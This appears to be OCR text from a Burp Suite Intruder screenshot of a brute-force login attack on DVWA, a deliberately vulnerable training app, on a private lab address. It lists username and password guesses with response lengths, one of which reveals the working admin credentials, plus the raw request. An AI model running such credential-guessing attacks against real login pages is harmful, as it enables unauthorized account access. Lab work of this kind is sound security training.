 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Usern... Comment
15 administrator passwo0rd 200 4885
16 admin passwo0rd 200 4885
17 admin123 passwo0rd 200 4885
18 admin1234 passwo0rd 200 4885
19 user pas55w0rd 200 4885
20 user123 pas55w0rd 200 4885
21 administrator pas55w0rd 200 4885
22 admin pas55w0rd 200 4885
23 admin123 pas55w0rd 200 4885
24 admin1234 pas55w0rd 200 4885
25 user password 200 4885
26 user123 password 200 4885
27 administrator password 200 4885
28 admin password 200 4951
29 admin123 password 200 4885
30 admin1234 password 200 4885
31 user pass1234 200 4885
32 user123 pass1234 200 4885
33 administrator pass1234 200 4885
34 admin pass1234 200 4885
35 admin123 pass1234 200 4885
36 admin1234 pass1234 200 4885
Request Response
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /dvwa/vulnerabilities/brute/?username=admin123&password=passwo0rd&Login=Login HTTP/1.1
2 Host: 172.16.34.128
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://172.16.34.128/dvwa/vulnerabilities/brute/
7 Accept-Encoding: gzip, deflate
? Search... 0 matches
Finished